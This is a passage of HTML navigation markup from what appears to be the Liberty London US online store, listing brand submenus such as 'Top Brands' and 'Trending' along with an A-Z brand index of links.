                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
